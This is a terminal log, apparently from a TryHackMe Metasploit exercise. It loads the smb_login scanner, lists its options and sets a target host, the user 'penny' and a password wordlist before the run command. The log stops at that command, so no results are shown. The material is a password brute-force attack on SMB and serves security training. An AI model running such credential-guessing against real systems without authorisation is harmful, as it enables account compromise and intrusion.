 msf6 > use 99
msf6 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current dat
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current databas
DETECT_ANY_AUTH false no Enable detection of systems accepting any authenticatio
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), see https://docs.metasploit.com/doc
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space,
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.59.46
RHOSTS => 10.10.59.46
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser penny
SMBUser => penny
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /home/deusx/Tryhackme/Metasploit/MetasploitWordlis
PASS_FILE => /home/deusx/Tryhackme/Metasploit/MetasploitWordlist.txt
msf6 auxiliary(scanner/smb/smb_login) > run